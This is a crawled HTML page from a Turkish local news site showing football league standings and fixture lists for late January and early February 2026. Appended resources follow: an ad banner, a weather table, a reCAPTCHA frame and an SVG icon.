			<td>6</td>
			<td>6</td>
			<td>24</td>
			<td>26</td>
			<td class="point">24</td>
			<td>-2</td>
		</tr><tr>
			<td>11</td>
			<td>Kestel Çilekspor</td>
			<td>18</td>
			<td>6</td>
			<td>10</td>
			<td>2</td>
			<td>16</td>
			<td>24</td>
			<td class="point">20</td>
			<td>-8</td>
		</tr><tr>
			<td>12</td>
			<td>İnkılap FSK</td>
			<td>18</td>
			<td>4</td>
			<td>6</td>
			<td>8</td>
			<td>13</td>
			<td>21</td>
			<td class="point">20</td>
			<td>-8</td>
		</tr><tr>
			<td>13</td>
			<td>Çankaya SK</td>
			<td>18</td>
			<td>4</td>
			<td>7</td>
			<td>7</td>
			<td>18</td>
			<td>21</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>18</td>
			<td>4</td>
			<td>12</td>
			<td>2</td>
			<td>11</td>
			<td>24</td>
			<td class="point">14</td>
			<td>-13</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>18</td>
			<td>3</td>
			<td>11</td>
			<td>4</td>
			<td>13</td>
			<td>29</td>
			<td class="point">13</td>
			<td>-16</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>18</td>
			<td>2</td>
			<td>14</td>
			<td>2</td>
			<td>13</td>
			<td>38</td>
			<td class="point">8</td>
			<td>-25</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 30/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>Kasımpaşa</td>
			<td>vs</td>
			<td>Samsunspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Alanyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Başakşehir FK</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Fatih Karagümrük</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Gençlerbirliği</td>
			<td>vs</td>
			<td>Gaziantep FK</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Galatasaray</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Kocaelispor</td>
			<td>vs</td>
			<td>Fenerbahçe</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Galatasaray - Kayserispor</td>
			<td>Kayserispor ligdeki son 5 maçında hiç kazanamadı</td>
			<td> Galatasaray yenilmez</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Galatasaray - Kayserispor</td>
			<td>Galatasaray ligde evindeki son 10 maçında hiç kaybetmedi</td>
			<td> Galatasaray yenilmez</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Kocaelispor - Fenerbahçe</td>
			<td>Fenerbahçe ligdeki son 19 maçında hiç kaybetmedi</td>
			<td> Fenerbahçe yenilmez</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 30/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Hatayspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Erzurumspor FK</td>
			<td>vs</td>
			<td>Sarıyer</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Manisa FK</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Çorum FK</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Serik Spor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Bandırmaspor</td>
			<td>vs</td>
			<td>Van Spor FK</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Sivasspor</td>
			<td>vs</td>
			<td>Pendikspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Boluspor</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Amed SK</td>
			<td>vs</td>
			<td>Adana Demirspor</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Esenler Erokspor</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Esenler Erokspor - Ümraniyespor</td>
			<td>Esenler Erokspor ligdeki son 7 maçında hiç kaybetmedi</td>
			<td> Esenler Erokspor yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 31/01/2026</td>
			<td>MKE Ankaragücü</td>
			<td>vs</td>
			<td>Beyoğlu Yeniçarşıspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Adana 01 Futbol Kulübü</td>
			<td>vs</td>
			<td>Batman Petrolspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Bucaspor 1928 </td>
			<td>vs</td>
			<td>Sincan Belediye Ankaraspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Erbaaspor</td>
			<td>vs</td>
			<td>Şanlıurfaspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Kepezspor FAŞ</td>
			<td>vs</td>
			<td>Muğlaspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Elazığspor</td>
			<td>vs</td>
			<td>Altınordu</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>GMG Kastamonuspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>24Erzincanspor</td>
			<td>vs</td>
			<td>Karacabey Belediye Spor</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 31/01/2026</td>
			<td>Çankaya SK</td>
			<td>vs</td>
			<td>Edirnespor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Etimesgut Spor</td>
			<td>vs</td>
			<td>Kestel Çilekspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Bursa Yıldırımspor</td>
			<td>vs</td>
			<td>Yalova FK</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Galata</td>
			<td>vs</td>
			<td>Bulvarspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>İnegöl Kafkas GK</td>
			<td>vs</td>
			<td>K.Çekmece Sinopspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Beykoz İshaklıspor</td>
			<td>vs</td>
			<td>Silivrispor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Çorluspor 1947</td>
			<td>vs</td>
			<td>Polatlı 1926 Spor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İnkılap FSK</td>
			<td>vs</td>
			<td>Bursa Nilüfer FK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bursa.bel.tr/reklam/?w=300
body_size: 789
content:
<!doctype html>
<html lang="tr">

<head>
    <title>BBB banner</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type='text/css'>
        body {
            margin: 0;
            height: 100%;
            background-color: transparent;
            width: 100%;
            text-align: center;
        }
        .img728{ width: 100%; max-width: 728px; }
        .img1100{ width: 100%; max-width:1100px; }
    </style>

</head>

<body class="reklam">
    <a rel="nofollow" target="_blank" href="?click=107b9fa072&site_id=96">
                    <img src="/dosyalar/reklam_kampanyalari/an9vljm87kwkwo.jpg" width="300px" height="250px" style="width: 300px !important; height: 250px !important;" /> 
            </a>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 321
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>28 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 8°</td><td align="center" style="text-align: center">14° </td>
        </tr>
        
        <tr>
            <td>29 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 10°</td><td align="center" style="text-align: center">15° </td>
        </tr>
        
        <tr>
            <td>30 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 8°</td><td align="center" style="text-align: center">12° </td>
        </tr>
        
        <tr>
            <td>31 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 8°</td><td align="center" style="text-align: center">11° </td>
        </tr>
        
        <tr>
            <td>01 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 8°</td><td align="center" style="text-align: center">12° </td>
        </tr>
        
        <tr>
            <td>02 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 6°</td><td align="center" style="text-align: center">9° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AddgyeyKMRJBJ0YzIOrAQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769635374319');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/balik.svg
body_size: 2104
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="-275 372 59.3 49" style="enable-background:new -275 372 59.3 49;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M-250.3,383.4c-7.9-4.4-13.1,3.8-13.1,3.8c-4-0.7-6.5,4.4-6.5,4.4c1-1.5,3,0.9,3,0.9c1.4,0.9,1.9-0.2,2-0.4
			c-0.4,1.5-0.3,2.9,0.1,4.2c0.2,0.8,0.5,1.6,0.6,2.2c2.1,5.5,6.8,8.1,7.3,8.3l0,0c1,0.5,1.5,0.8,1.5,0.8c0.4,0.1,0.5,0.3,0.7,0.4
